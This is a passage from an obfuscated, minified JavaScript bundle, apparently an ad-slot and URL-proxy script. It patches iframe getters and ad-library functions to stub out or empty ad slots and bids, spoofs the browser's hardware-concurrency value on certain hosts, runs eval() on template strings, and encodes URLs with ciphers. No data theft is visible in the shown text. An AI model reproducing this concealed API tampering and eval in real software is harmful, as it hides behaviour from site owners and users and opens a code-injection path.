Array(r),o=0;o<r;o++)i[o]=arguments[o];return e[n(655)][n(1742)](this,...i)}});const n=Object[t(660)](HTMLIFrameElement[t(2561)],t(2289));Object[t(305)](HTMLIFrameElement[t(2561)],t(2289),{get:function(){const e=t;if(this[e(464)](p))return Q;for(var r=arguments[e(1937)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return n[e(655)][e(1742)](this,...i)}})}function E(t){t[hI(329)](p,"")}function t(){const t=hI,e=navigator[t(2607)][t(3269)]();return![t(1523),t(274),t(769),t(2373),t(878),t(726)][t(900)]((n=>e[t(635)](n)))&&[t(244),t(2477)][t(900)]((n=>e[t(635)](n)))}function h(t,e){return(0,P.c)(((n,r)=>{const i=a1u;let o=0;t[i(2261)]((s=>{const a=i;s[a(404)]((r=>{const i=a;e(r)&&n(!0),++o===t[i(1937)]&&n(!1)}))[a(541)](r)}))}))}function B(t){const e=hI,n=/__#\{(.*?)\}#__/gi,r=[];let i=0,o=null;for(;null!==(o=n[e(1348)](t));)r[e(2083)](t[e(2622)](i,o[e(1364)])),r[e(2083)](w(o[1])),i=o[e(1364)]+o[0][e(1937)];return r[e(2083)](t[e(2622)](i)),r[e(2329)]("")}function w(Y){const hi=hI;try{const f=eval(Y);return null===f?hi(306):void 0===f?hi(1352):f[hi(935)]()}catch(t){return console[hi(2664)](t),t[hi(935)]()}}function R(t){const e=hI;[e(749),e(1946),e(2435),e(686),e(417),e(588),e(2991),e(2084),e(1065),e(3101),e(3298)][e(900)]((t=>location[e(1606)][e(1941)](t)))&&Object[e(305)](t,e(3221),{get:function(){return 8}})}const n=(t,e,n)=>{const r=hI;let i={targeting:{}};const o={addService:()=>o,defineSizeMapping:()=>o,getAdUnitPath:()=>t,getOutOfPage:()=>r(1505)===e,getResponseInformation:()=>o,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>o,setConfig:t=>(i={...i,...t},o),getConfig:t=>i[t],setTargeting:(t,e)=>(i[r(1966)][t]=e,o),clearTargeting:()=>(i[r(1966)]={},o),getTargeting:t=>{var e;return null!==(e=i[r(1966)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(2793)](i[r(1966)]),getTargetingMap:()=>i[r(1966)],setForceSafeFrame:t=>o};return o};function N(t){const e=hI;window[e(595)]=window[e(595)]||{},window[e(595)][e(2928)]=window[e(595)][e(2928)]||[];const i=function(){const i=e,o=window[i(595)][i(1017)];window[i(595)][i(1017)]=function(e,s){const a=i;if(s===window[a(595)][a(1193)][a(939)][a(1044)]||t[a(900)]((t=>e[a(3269)]()[a(635)](t[a(3269)]()))))return r.A[a(3288)](a(369),e),n(e,a(1505),a(472));for(var c=arguments[a(1937)],l=new Array(c>2?c-2:0),u=2;u<c;u++)l[u-2]=arguments[u];return o[a(1742)](this,e,s,...l)}};try{window[e(595)][e(2928)][e(1521)](i)}catch(t){r.A[e(2664)](e(2988)+t),window[e(595)][e(2928)][e(2083)](i),window[e(595)][e(2928)][e(2083)]((()=>{const t=e,n=window[t(595)][t(3151)]()[t(2444)]()[t(772)]((e=>e[t(1833)]()))[t(772)]((e=>e[t(3177)]()[t(3269)]()[t(635)](t(472))));n[t(1937)]>0&&(r.A[t(3288)](t(2989)+n[t(1978)]((e=>e[t(3177)]()))[t(2329)](", ")),window[t(595)][t(1643)](n))}))}}function i(t){const e=hI;if(0===t[e(1937)])return;window[e(595)]=window[e(595)]||{},window[e(595)][e(2928)]=window[e(595)][e(2928)]||[];const i=function(){const i=e,o=window[i(595)][i(2241)];window[i(595)][i(2241)]=function(e,s,a){const c=i,l=t[c(772)]((t=>e[c(635)](t)));if(l[c(1937)]>0)return r.A[c(3288)](c(1520),e,c(2252),l[c(2329)](", "),"]"),n(e,s,a);for(var u=arguments[c(1937)],d=new Array(u>3?u-3:0),h=3;h<u;h++)d[h-3]=arguments[h];return o[c(1742)](this,e,s,a,...d)}};try{window[e(595)][e(2928)][e(1521)](i)}catch(n){r.A[e(2664)](e(2988)+n),window[e(595)][e(2928)][e(2083)](i),window[e(595)][e(2928)][e(2083)]((()=>{const n=e,i=window[n(595)][n(3151)]()[n(2444)]()[n(772)]((e=>t[n(900)]((t=>e[n(3177)]()[n(635)](t)))));i[n(1937)]>0&&(r.A[n(3288)](n(2102)+i[n(1978)]((t=>t[n(3177)]()))[n(2329)](", ")),window[n(595)][n(1643)](i))}))}}function x(){const t=hI;(arguments[t(1937)]>0&&void 0!==arguments[0]?arguments[0]:[t(3233)])[t(2261)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(1351)]=window[e][n(1351)]||[],window[e][n(1351)][n(2083)]((function(){const t=n,i=function(t){const n=a1u;try{t&&n(2097)==typeof t[n(368)]&&(r.A[n(3288)](n(1544)[n(1088)](e),t[n(368)]),setTimeout((()=>t[n(368)]([])),0)),r.A[n(3288)](n(1514)[n(1088)](e),t)}catch(t){r.A[n(2664)](n(1299)[n(1088)](e),t)}return Promise[n(311)]({bids:[],timedOut:[],auctionId:null})};i[t(2e3)]=function(n){const i=t;return i(2097)!=typeof n||r.A[i(3288)](""[i(1088)](e,i(925))[i(1088)](n)),n},window[e][t(2968)]=i,window[e][t(1503)]=function(){const n=t;r.A[n(3288)](n(2106)[n(1088)](e,n(312)))},window[e][t(2593)]=function(){const n=t;r.A[n(3288)](n(2106)[n(1088)](e,n(2089)))},window[e][t(1081)]=function(){const n=t;return r.A[n(3288)](n(2106)[n(1088)](e,n(2938))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{aX:()=>s,uD:()=>a});var i=n(1221);const o=r(2918);function s(){const t=r,e=i.A[t(655)](o);return e?t(3163)===e:void 0}function a(t){const e=r;i.A[e(1192)](o,t[e(935)]())}},5679:(t,e,n)=>{"use strict";n.d(e,{P:()=>r});const r=t=>{const e=a1u;if(Object[e(2059)])return Object[e(2059)](t);{const n={};return t[e(2261)](((t,e)=>n[e]=t)),n}}},5408:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{T:()=>i});const i=r(273)},7401:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{A:()=>l});var i=n(8485),o=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(505)](t){const e=r;if(!t[e(1101)])return 0;let n;for(n=0;n<t[e(1101)][e(751)][e(1937)]&&t[e(1101)][e(751)][n]!==t;n++);return n}static[r(481)](){const t=r;let e=arguments[t(1937)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(2558)]!==e[t(1232)]}catch(t){return!0}}static[r(2652)](){const t=r;if(void 0!==l[t(624)])return l[t(624)];if(!l[t(481)]())return l[t(624)]=!1,!1;if(window[t(499)][t(776)][t(1162)](t(1454))||(0,o.EW)(window[t(499)][t(776)]))return l[t(624)]=!0,!0;try{if((window[t(499)][t(776)][t(635)]("#")?window[t(499)][t(776)][t(2622)](0,window[t(499)][t(776)][t(1697)]("#")):window[t(499)][t(776)])===(window[t(1938)][t(499)][t(776)][t(635)]("#")?window[t(1938)][t(499)][t(776)][t(2622)](0,window[t(1938)][t(499)][t(776)][t(1697)]("#")):window[t(1938)][t(499)][t(776)]))return l[t(624)]=!0,!0}catch(t){}return l[t(624)]=!1,!1}static[r(2240)](){const t=r;if(!this[t(481)]())return!1;try{return window[t(1938)][t(499)][t(776)],!1}catch(t){return!0}}static[r(2616)](t){const e=r,n=e(3043);let i=t[n];return i||(i=a.A[e(1305)](),t[n]=i),i}static[r(813)](t){const e=r,n=document[e(1898)](e(1548)),i=s.A[e(655)]()[e(1209)][e(655)][e(1742)](t);for(let t=0;t<i[e(1937)];t++){const r=i[t];s.A[e(655)]()[e(538)][e(1742)](n,r[e(3217)],r[e(2296)])}return s.A[e(655)]()[e(3252)][e(1192)][e(1742)](n,s.A[e(655)]()[e(3252)][e(655)][e(1742)](t)),n}static[r(2304)](t,e){const n=r;e[n(915)]?s.A[n(655)]()[n(3100)][n(1742)](e[n(1336)],t,e[n(915)]):s.A[n(655)]()[n(748)][n(1742)](e[n(1336)],t)}static async[r(1517)](t,e){const n=r;if(s.A[n(655)]()[n(2126)][n(1742)](t,n(883))&&!s.A[n(655)]()[n(2126)][n(1742)](t,n(3322))){const r=(0,c.c)((e=>{const r=n;s.A[r(655)]()[r(270)][r(1742)](t,r(884),(()=>{e()})),s.A[r(655)]()[r(270)][r(1742)](t,r(2664),(()=>{e()}))}));return e[n(1101)][n(1439)](t,e),r}return e[n(1101)][n(1439)](t,e),(0,c.c)((t=>t()))}static async[r(1819)](t,e){const n=r;if(s.A[n(655)]()[n(2126)][n(1742)](e,n(883))&&!s.A[n(655)]()[n(2126)][n(1742)](e,n(3322))){const r=(0,c.c)((t=>{const r=n;s.A[r(655)]()[r(270)][r(1742)](e,r(884),(()=>{t()})),s.A[r(655)]()[r(270)][r(1742)](e,r(2664),(()=>{t()}))}));return s.A[n(655)]()[n(748)][n(1742)](t,e),r}return s.A[n(655)]()[n(748)][n(1742)](t,e),(0,c.c)((t=>t()))}}(0,i.A)(l,r(624),void 0)},7194:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{A:()=>l});var i=n(8485),o=n(9754),s=n(5281),a=n(7549),c=n(6516);class l{static[r(2415)](t){const e=r;return!!(t&&t instanceof Element)&&e(2754)===window[e(2797)](t)[e(2796)]}static[r(2368)](t){const e=r;return!!(t&&t instanceof Element)&&e(1614)===window[e(2797)](t)[e(675)]}static[r(2339)](t){const e=r;if(!(t&&t instanceof Element))return!1;let n=!1;const i=o.A[e(655)](window)[e(783)][e(655)][e(1742)](t)[e(2796)],s=window[e(2797)](t);return e(2754)===s[e(2796)]&&(o.A[e(655)](window)[e(783)][e(655)][e(1742)](t)[e(2796)]=e(809),e(2754)===s[e(2796)]&&(n=!0)),""===i?o.A[e(655)](window)[e(783)][e(655)][e(1742)](t)[e(1296)](e(2796)):o.A[e(655)](window)[e(783)][e(655)][e(1742)](t)[e(2796)]=i,n}static[r(2894)](t){const e=r;let n=t[e(1336)];for(;n;){if(this[e(2415)](n))return!0;n=n[e(1336)]}return!1}static async[r(2194)](t){const e=r;return t instanceof HTMLIFrameElement?await this[e(467)](t):t instanceof Element&&this[e(1455)](t)}static async[r(467)](t){const e=r,n=new u(t);return await n[e(1750)]()}static[r(1455)](t){const e=r;if(!t||!document[e(3138)](t))return!1;if(this[e(2339)](t))return a.A[e(3288)](e(3149)),!1;const n=t[e(2393)]();return!(n.x+window[e(3265)]+n[e(535)]<-500&&(a.A[e(3288)](e(3141)),a.A[e(3288)](e(3225)[e(1088)](n.x,e(647))[e(1088)](n.y,e(2925))[e(1088)](window[e(3265)],e(2874))[e(1088)](window[e(2470)],e(2598))[e(1088)](n[e(535)],e(1038))[e(1088)](n[e(295)])),1))}static[r(1871)](t){const e=r;return function(){const e=a1u,n=window[e(2797)](t);return e(3187)===t[e(677)][e(3269)]()||!(e(2061)!==t[e(677)][e(3269)]()||!(t[e(883)]||n[e(583)]&&e(2754)!==n[e(583)]))||!(e(1122)!==t[e(677)][e(3269)]()||!n[e(583)]||e(2754)===n[e(583)])||"a"===t[e(677)][e(3269)]()}()&&this[e(1750)](t)}static[r(1750)](t){const e=r,n=window[e(2797)](t);if(e(2754)===n[e(2796)])return!1;if(e(2724)!==n[e(675)])return!1;if(parseFloat(n[e(630)])<.2)return!1;if(t[e(824)]<10||t[e(2978)]<10)return!1;let i=t[e(1101)];for(;i;){if(this[e(2339)](i))return!1;i=i[e(1101)]}return!0}static async[r(582)](t){const e=r;for(const n of Array[e(2750)](t[e(1473)](e(2061))))if(l[e(1871)](n))return!0;for(const n of Array[e(2750)](t[e(1473)](e(3187))))if(l[e(1871)](n))return!0;for(const n of Array[e(2750)](t[e(1473)](e(1122))))if(l[e(1871)](n))return!0;for(const n of Array[e(2750)](t[e(1473)]("a")))if(l[e(1871)](n))return!0;const n=[];for(const r of Array[e(2750)](t[e(1473)](e(1640)))){const t=new u(r);n[e(2083)](t[e(1750)]())}return(await Promise[e(2688)](n))[e(900)]((t=>!0===t))}static[r(364)](t){u[r(3012)](t)}}class u{constructor(t){const e=r;this[e(1640)]=t,(0,i.A)(this,e(2174),void 0),(0,i.A)(this,e(479),!1),(0,i.A)(this,e(3170),0)}[r(1750)](){return(0,c.c)((t=>{const e=a1u;if(!l[e(1750)](this[e(1640)]))return t(!1);this[e(3170)]&&window[e(1110)](this[e(3170)]),this[e(3170)]=o.A[e(655)](window)[e(2124)][e(1742)](window,(()=>{const n=e;if(this[n(479)])return void window[n(1110)](this[n(3170)]);if(!this[n(1640)]||!o.A[n(655)]()[n(2985)][n(655)][n(1742)](this[n(1640)]))return window[n(1110)](this[n(3170)]),t(!1);this[n(2174)]=new MessageChannel,this[n(2174)][n(770)][n(271)]=e=>{const r=n,i=o.A[r(655)]()[r(712)][r(655)][r(1742)](e);if(r(2188)==typeof i&&(0,s._)(i)){this[r(479)]=!0;const e=(0,s.ks)(i);e===u[r(490)]?t(!0):e===u[r(2429)]&&t(!1)}};const r=(0,s.md)(u[n(891)]);o.A[n(655)]()[n(2985)][n(655)][n(1742)](this[n(1640)])[n(1020)](r,"*",[this[n(2174)][n(2364)]])}),200),o.A[e(655)](window)[e(1829)][e(1742)](window,(()=>{const n=e;this[n(479)]||(window[n(1110)](this[n(3170)]),t(!1))}),3e3)}))}[r(406)](){const t=r;this[t(3170)]&&window[t(1110)](this[t(3170)]),this[t(2174)][t(770)][t(271)]=null,this[t(2174)][t(2364)][t(271)]=null}static[r(3012)](t){const e=r;o.A[e(655)](t)[e(270)][e(1742)](t,e(2254),(async n=>{const r=e,i=o.A[r(655)]()[r(712)][r(655)][r(1742)](n);if(r(2188)!=typeof i||!(0,s._)(i))return;const a=(0,s.ks)(i);if(a!==this[r(891)]&&a!==this[r(1112)])return;const c=n[r(1089)][0];c[r(1020)]((0,s.md)(u[r(2557)]));const d=await l[r(582)](t[r(2147)])?u[r(490)]:u[r(2429)];c[r(1020)]((0,s.md)(d))}))}}(0,i.A)(u,r(891),r(866)),(0,i.A)(u,r(1112),r(964)),(0,i.A)(u,r(2557),r(3036)),(0,i.A)(u,r(490),r(822)),(0,i.A)(u,r(2429),r(3008))},1221:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{A:()=>s});var i=n(8485);const o=8e3;class s{static[r(3142)](t){this[r(2505)]=t}static[r(655)](t){const e=r;let n=!(arguments[e(1937)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(1937)]>2&&void 0!==arguments[2]?arguments[2]:e(2777);try{return n&&(t=a(t)),window[i][e(413)](t)}catch(t){return""}}static[r(1192)](t,e){const n=r;let i=!(arguments[n(1937)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(1937)]>3&&void 0!==arguments[3]?arguments[3]:n(2777);try{if(i&&(t=a(t)),!this[n(2505)])return window[s][n(656)](t,e);(async function(){const r=n,{enableGpp:i=!1}={},a=await function(){const{tcfTimeoutMs:t=o,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const i=a1u;try{var s,a;await function(){const t=a1u;let e=arguments[t(1937)]>0&&void 0!==arguments[0]?arguments[0]:o;return new Promise(((n,r)=>{const i=t,o=Date[i(3197)](),s=()=>{const t=i;t(2097)!=typeof window[t(568)]?Date[t(3197)]()-o>e?r(new Error(t(1792))):setTimeout(s,50):n(window[t(568)])};s()}))}(t);let c=!1;const l=t=>!(!t||i(258)!==t[i(558)]&&i(1084)!==t[i(558)]||e&&!t[i(947)]),u=(t,e)=>{const r=i;if(e&&!c&&l(t)){c=!0;try{var o,s;null===(o=(s=window)[r(568)])||void 0===o||o[r(1742)](s,r(3159),2,(()=>{}),t[r(828)])}catch{}n(t)}};null===(s=(a=window)[i(568)])||void 0===s||s[i(1742)](a,i(2171),2,u),setTimeout((()=>{c||r(new Error(i(3018)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a1u;var n,r;return!!(null!==(n=null===(r=t[e(2123)])||void 0===r?void 0:r[e(1294)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(1227));let c;if(i)try{c=await function(){const t=r;let e=arguments[t(1937)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,o=Date[i(3197)](),s=()=>{const t=i;t(2097)!=typeof window[t(2460)]?Date[t(3197)]()-o>e?r(new Error(t(1667))):setTimeout(s,50):(()=>{const e=t;try{var r,i,o,s;null===(r=(i=window)[e(2460)])||void 0===r||r[e(1742)](i,e(2171),((t,r)=>{const i=e;r&&t&&(i(987)===t[i(1740)]||i(1154)===t[i(1740)])&&n(t)})),null===(o=(s=window)[e(2460)])||void 0===o||o[e(1742)](s,e(2965),((t,r)=>{r&&t&&n({eventName:e(1975),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(246)](t)}return{result:await Promise[r(311)]((n=>{const i=r;let{tcData:o,gppInfo:a}=n;window[s][i(656)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(541)]((t=>{}))}catch(t){}}static[r(1350)](t){const e=r;let n=!(arguments[e(1937)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(1937)]>2&&void 0!==arguments[2]?arguments[2]:e(2777);try{return n&&(t=a(t)),window[i][e(596)](t)}catch(t){}}}(0,i.A)(s,r(2505),!1);const a=t=>""[r(1088)](window[r(499)][r(965)],r(2886))[r(1088)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>i,Nq:()=>s});let r=!1;function i(){return r}const o=()=>{r=!0};function s(){const t=a1u;window[t(2171)](t(629),o)}function a(){const t=a1u;window[t(3159)](t(629),o)}},2997:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{A:()=>s});const i={HTMLIFrameElement_contentWindow:()=>Object[r(660)](HTMLIFrameElement[r(2561)],r(830)),XMLHttpRequest_open:()=>a(window,r(649),r(2231)),Window_decodeURIComponent:()=>a(window,r(1729),r(2651)),Window_fetch:()=>a(window,r(1729),r(2131)),Element_setAttribute:()=>a(window,r(3037),r(329)),EventTarget_addEventListener:()=>a(window,r(2493),r(2171))},o=r(2385)+window[r(1994)](window[r(499)][r(776)]),s={get(){return this[r(1358)](),window[o]},collectOne(t){window[o]=window[o]||{},window[o][t]||(window[o][t]=i[t]())},collect(){const t=r;window[o]=window[o]||{};for(const[e,n]of Object[t(2648)](i))window[o][e]||(window[o][e]=n())}};function a(t,e,n){const i=r;var o,s,a;return i(2135)===e[i(3269)]()?t[n]:i(2147)===e?null===(o=t[i(2147)])||void 0===o?void 0:o[n]:i(1615)===e?null===(s=t[i(1615)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[i(2561)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a1u,n=(e,n)=>{t(e,n)};return n[e(935)]=()=>e(1971),new Promise(n)}n.d(e,{c:()=>r})},8039:(t,e,n)=>{"use strict";n.d(e,{y:()=>i});var r=n(6516);const i=async t=>(0,r.c)((e=>setTimeout(e,t)))},2418:(t,e,n)=>{"use strict";n.d(e,{R:()=>o});var r=n(6516),i=n(8039);const o=()=>(0,r.c)((async t=>{const e=a1u;for(document[e(1016)]&&t();!document[e(1016)];)await(0,i.y)(100);t()}))},1880:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{G:()=>s});var i=n(6516);class o{constructor(t,e){const n=a1u;this[n(2054)]=t,this[n(1016)]=e}}class s{static[r(1889)](t,e){const n=r;let s=arguments[n(1937)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,i.c)(((r,i)=>{const a=n;try{const n=new XMLHttpRequest;n[a(1770)]=t=>{const e=a;4===n[e(980)]&&r(new o(n[e(2054)],n[e(2714)]))},n[a(2231)](t,e),n[a(1298)](s)}catch(t){i(t)}}))}}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(3772);const i={encode:function(t){const e=a1u;let n=arguments[e(1937)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(2748)]("")[e(1978)]((t=>n[e(3112)][e(635)](t)?String[e(528)](n[e(1171)])+o(n[e(3112)],n[e(3079)],t):n[e(909)][e(635)](t)?String[e(528)](n[e(1366)])+o(n[e(909)],n[e(2359)],t):o(n[e(253)],n[e(978)],t)))[e(2329)]("")},decode:t=>{const e=a1u,n=(0,r.i7)(t[e(2622)](0,4));if(!n)throw new Error(e(2236)+t);const i=t[e(2622)](4);let o=0;return i[e(2748)]("")[e(1978)]((t=>{const r=e;if(0==o&&t===String[r(528)](n[r(1171)]))return o=1,"";if(0==o&&t===String[r(528)](n[r(1366)]))return o=2,"";if(0!=o){const e=o;if(o=0,1==e)return n[r(3079)][r(635)](t)?s(n[r(3112)],n[r(3079)],t):s(n[r(253)],n[r(978)],t)+t;if(2==e)return n[r(2359)][r(635)](t)?s(n[r(909)],n[r(2359)],t):s(n[r(253)],n[r(978)],t)+t;throw new Error(r(1652)+e)}return s(n[r(253)],n[r(978)],t)}))[e(2329)]("")}};function o(t,e,n){const r=a1u;if(1!==n[r(1937)])throw new Error(r(3066));return t[r(635)](n)?e[t[r(1697)](n)]:n}function s(t,e,n){const r=a1u;if(1!==n[r(1937)])throw new Error(r(3066));return e[r(635)](n)?t[e[r(1697)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{i7:()=>s});var i=n(9141),o=n(6391);function s(t){const e=a1u;return t?u[e(2633)]((e=>e.id===t)):i.A[e(3288)]?c[0]:o.A[e(465)](c)}function a(t){const e=a1u,n=[e(3065),e(2073),e(1052),e(1658),e(2828),e(602),e(1378),e(2766),e(2984)],r={};for(let i=0;i<n[e(1937)];i++){const o=t[i];r[atob(n[i])]=e(2188)==typeof o?atob(o):o}return r}const c=[[r(2452),r(1821),r(1285),117,r(3160),r(1793),57,r(2860),r(2107)],[r(2229),r(1413),r(2233),117,r(1817),r(2269),115,r(948),r(445)],[r(1807),r(1484),r(1935),97,r(2986),r(2800),114,r(1674),r(1199)],[r(778),r(908),r(2255),106,r(2039),r(3010),53,r(252),r(738)]][r(1978)]((t=>a(t))),l=[[r(510),r(2612),r(2884),119,r(379),r(1745),102,r(1542),r(2498)],[r(2701),r(1059),r(3273),57,r(1340),r(2257),101,r(2337),r(2380)],[r(1370),r(2967),r(1920),102,r(2569),r(1077),56,r(2265),r(1723)],[r(412),r(1979),r(1278),97,r(2213),r(2416),115,r(566),r(744)],[r(1993),r(2096),r(2431),121,r(800),r(2689),110,r(1325),r(519)],[r(1096),r(3134),r(3224),118,r(1211),r(1431),115,r(2515),r(375)],[r(2686),r(1007),r(2813),112,r(1882),r(834),114,r(2479),r(1533)],[r(2782),r(278),r(3251),107,r(1565),r(1399),104,r(2305),r(1315)],[r(2075),r(2506),r(627),115,r(603),r(1429),104,r(1001),r(720)],[r(3319),r(2360),r(3256),97,r(1295),r(2396),101,r(1519),r(1858)],[r(1564),r(2420),r(1825),106,r(1634),r(1734),107,r(899),r(1598)],[r(1424),r(2893),r(3247),102,r(2741),r(1490),57,r(3108),r(1268)],[r(2840),r(1208),r(549),103,r(2465),r(2069),97,r(2356),r(1239)],[r(1813),r(2743),r(789),56,r(1118),r(1806),49,r(391),r(2812)],[r(1150),r(2181),r(565),111,r(1320),r(1865),104,r(2143),r(3284)],[r(1720),r(247),r(1522),107,r(347),r(1730),50,r(590),r(2093)]][r(1978)]((t=>a(t))),u=[...c,...l]},5180:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{$8:()=>m,Gb:()=>d,OC:()=>u,P:()=>h,Y_:()=>l,kZ:()=>a,oi:()=>f,xm:()=>c});var i=n(1221),o=n(6411),s=(n(9141),n(6391));function a(t){const e=a1u;return!!(t[e(2675)]||t[e(328)]||t[e(3203)]||t[e(958)]||t[e(2290)]||t[e(1376)]||t[e(1947)]||t[e(3120)]||t[e(619)]||t[e(664)]||t[e(1516)]||t[e(954)]||t[e(1964)]||t[e(3109)]||t[e(840)]||t[e(621)]||t[e(3329)]||t[e(2459)]||t[e(806)]||t[e(1799)]||t[e(2098)]||t[e(1984)]||t[e(324)]||t[e(487)])}const c=[r(2740),r(1797),r(2974),r(370),r(1795),r(324),r(665),r(1374),r(3120),r(2319),r(2259),r(619),r(664),r(1481),r(2223),r(461),r(2065),r(2551),r(2638),r(1703),r(2212),r(1541),r(2013),r(3199),r(779),r(1092),r(2062),r(2290),r(1461),r(395),r(506),r(1947),r(1516),r(3203),r(958),r(954),r(1376),r(727),r(1964),r(3109),r(840),r(1314),r(886),r(1401),r(1099),r(991),r(621),r(3329),r(2459),r(806),r(1799),r(2098),r(1675),r(1984),r(487),r(260),r(2837)];function l(t){return void 0===t?-1:c[r(1697)](t)}function u(t){const e=r,n=o.A[e(485)](t),i=s.A[e(1305)](),a=n[e(849)](e(1724),'"'[e(1088)](i,'"')),c=JSON[e(944)](a);return c[e(1139)]=c[i],delete c[i],c}function d(t){const e=r;return!!(window[e(499)][e(425)]+window[e(499)][e(606)])[e(635)](e(3105))||e(3163)===i.A[e(655)](e(287),!1)||e(1693)!==i.A[e(655)](e(287),!1)&&Math[e(1403)]()<t}function h(t){const e=r;var n;return!(null==t||!t[e(1861)])&&(null===(n=t[e(1861)][e(2119)])||void 0===n||n)}function m(t,e){const n=r;var i;return!(null==t||!t[n(1201)])&&(null===(i=null==e?void 0:e[n(2326)])||void 0===i||i)}function f(t){const e=r;try{if(!window[e(2639)]||!(e(2503)in window[e(2639)]))return!1;const n=window[e(2639)][e(2503)];return!(!n[e(352)]||!n[e(1897)])&&n[e(352)]/n[e(1897)]>=t}catch(t){return!1}}},5281:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{_:()=>g,ks:()=>p,md:()=>f,z1:()=>u,zp:()=>m});var i=n(6411),o=n(3772),s=n(6621);const a=r(1352)==typeof window,c=r(1940),l=r(2892),u=l,d=new Map,h=new Map;function m(t,e){let n=arguments[r(1937)]>2&&void 0!==arguments[2]?arguments[2]:2;return f(t=encodeURIComponent(t),e,n)}function f(t,e){const n=r;var o;let u=arguments[n(1937)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(g(t))return t;if(!a){const e=d[n(655)](t);if(e)return e}e=null!==(o=e)&&void 0!==o?o:(0,s.x)();const m=(2===u?l:c)+i.A[n(3238)](t,e);return a||(d[n(1192)](t,m),h[n(1192)](m,t)),m}function p(t){const e=r;if(!t)throw new Error(e(2855));const n=b(t);if(!a){const n=h[e(655)](t);if(n)return n}const o=t[e(2622)](2===n?l[e(1937)]:c[e(1937)]),s=i.A[e(485)](o);return a||(h[e(1192)](t,s),d[e(1192)](s,t)),s}function g(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(2094));if(t[e(1162)](c))return 1;if(t[e(1162)](l)){if(t[e(1937)]<l[e(1937)]+4)throw new Error(e(674)[e(1088)](t));const n=t[e(2622)](l[e(1937)],l[e(1937)]+4);if((0,o.i7)(n))return 2;throw new Error(e(636)[e(1088)](t))}throw new Error(e(3095)[e(1088)](t))}},6621:(t,e,n)=>{"use strict";let r;function i(t){r=t}function o(){return r}n.d(e,{x:()=>o,z:()=>i})},1783:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{EW:()=>j,Gy:()=>T,MN:()=>x,Vp:()=>N,Wq:()=>C,sH:()=>I});var i=n(9754),o=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(5180),h=n(3268);const m=r(2583),f=r(2278),p=r(1902),g=r(1273),b=r(2781),w=r(1665),v=[m,f,p,g,b,w],y=(0,h.t)(a.A[r(870)]);let x=function(t){const e=r;return t[e(1337)]=e(280),t[e(1443)]=e(612),t[e(1217)]=e(2888),t[e(1705)]=e(2704),t[e(2932)]="m",t[e(1079)]="n",t}({});function k(t){const e=r;return Array[e(2750)](t[e(2478)][e(2793)]())[e(772)]((t=>e(1689)!=t))[e(1937)]>0}const A=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;A[t]=e}function _(t){const e=r;let n=-1;for(let r=0;r<t[e(1937)];r++)n=n>>>8^A[255&(n^t[e(932)](r))];return~n>>>0}function z(t,e){const n=r;return t[n(2748)](".")[n(772)]((t=>""!==t))[n(1562)]()[n(1978)]((t=>_(t+e)%1e3))[n(2329)]("/")}const S=r(3180),E=r(2899),M=r(599);function T(t){const e=r;return e(2998)===t[e(870)]||e(1210)===t[e(870)]}function N(t){const e=r;return e(2792)===t[e(870)]}function C(t){const e=r,{url:n,kind:i=x[e(1337)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:v}=t;if(!n)return"";if("#"===n)return n;if(e(2188)==typeof n&&n[e(635)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(3133)](n))return n;let A=O(n,s);if(e(2539)!==A[e(359)]&&e(2896)!==A[e(359)])return A[e(776)];if(e(811)===A[e(1606)])return A[e(776)];if(e(491)===A[e(1606)])return A[e(776)];if(/^\/_game-files(?:\/|$)/[e(3133)](A[e(1680)])&&(e(1141)===A[e(1606)]||A[e(1606)][e(1941)](e(1715))||e(2218)===A[e(1606)]||A[e(1606)][e(1941)](e(1010))))return A[e(776)];if(j(A)){const{originalUrl:n,kind:r}=I(A);return r!==i||k(A)?C({...t,url:n}):A[e(776)]}let N=(0,u.Vq)(v);var U,L;(-1!==N||(0,u.az)(t[e(1466)],v))&&(N=null!==(U=null===(L=t[e(3070)])||void 0===L?void 0:L[e(266)])&&void 0!==U?U:_(t[e(1466)][e(2076)]+A[e(2421)])%u.ch,v=(0,u.XV)(v,N));const 